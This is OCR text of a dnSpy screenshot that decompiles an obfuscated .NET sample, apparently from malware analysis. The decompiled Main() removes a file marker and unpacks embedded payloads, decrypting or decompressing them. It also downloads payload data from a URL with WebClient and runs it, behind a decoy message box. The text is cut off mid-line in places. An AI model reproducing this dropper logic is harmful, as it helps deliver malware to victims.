 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000009
bool_0 : bool @04000003
bool_1 : bool @04000004
bool_2 : bool @04000005
bool_3 : bool @04000008
Main() : void
1 // Class0
2 // Token: 0x06000001 RID: 1 RVA: 0x0003BB2C File Offset: 0x00039D2C
3 private static void Main()
4 {
5 try
6 {
7 Class0.DeleteFile(Assembly.GetExecutingAssembly().Location +
Class0.smethod_3("
8 }
9 catch
10 {
11 }
12 foreach (object obj in Class0.object_0)
13 {
14 try
15 {
16 if (obj is Class1)
17 {
18 Class1 @class = (Class1)obj;
19 byte[] byte_ = @class.byte_0;
20 if (@class.bool_1)
21 {
22 byte_ = Class0.smethod_2(byte_);
23 }
24 if (@class.bool_0)
25 {
26 byte_ = Class0.smethod_1(byte_);
27 }
28 Class0.smethod_0(@class.string_0, @class.bool_2, @class.int_0,
@class.int_1, @class.bool_3, @class.string_1, byte_);
29 }
30 else if (obj is Class2)
31 {
32 Class2 class2 = (Class2)obj;
33 Class0.smethod_0(class2.string_1, class2.bool_0, class2.int_0,
class2.int_1, class2.bool_1, class2.string_2, new WebClient
().DownloadData(class2.string_0));
34 }
35 else if (obj is Class3)
36 {
37 Class3 class3 = (Class3)obj;
38 MessageBox.Show(class3.string_1, class3.string_0,
100 %